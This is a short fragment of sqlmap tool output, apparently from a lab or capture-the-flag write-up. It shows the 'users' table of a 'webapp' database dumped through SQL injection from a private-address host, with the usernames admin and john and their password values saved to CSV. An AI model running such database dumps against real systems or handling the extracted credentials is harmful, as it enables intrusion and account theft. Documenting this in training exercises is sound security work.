 Database: webapp
Table: users
[2 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | admin    | 5afac8d85f |
| 2  | john     | 66lajGGbla |
+----+----------+------------+
[04:13:51] [INFO] table 'webapp.users' dumped to CSV file '/root/.sqlmap/output/10.0.4
.9/dump/webapp/users.csv'
[04:13:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.4
.9'